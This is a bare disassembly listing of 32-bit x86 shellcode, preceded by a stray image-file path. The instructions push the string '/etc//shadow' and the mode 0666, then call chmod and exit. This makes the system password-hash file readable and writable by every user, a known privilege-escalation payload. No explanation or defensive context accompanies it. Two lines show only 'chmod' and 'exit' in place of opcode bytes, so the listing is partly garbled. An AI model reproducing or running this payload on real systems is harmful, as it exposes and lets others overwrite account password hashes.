 0x00417000 31C0 xor eax,eax
0x00417002 99 cwd
0x00417003 B00F mov al,0xf
0x00417005 52 push edx
0x00417006 6861646F77 push dword 0x776f6461
0x0041700b 682F2F7368 push dword 0x68732f2f
0x00417010 682F657463 push dword 0x6374652f
0x00417015 89E3 mov ebx,esp
0x00417017 6668B601 push word 0x1b6
0x0041701b 59 pop ecx
0x0041701c chmod
0x0041701e 42 inc edx
0x0041701f 92 xchg eax,edx
0x00417020 exit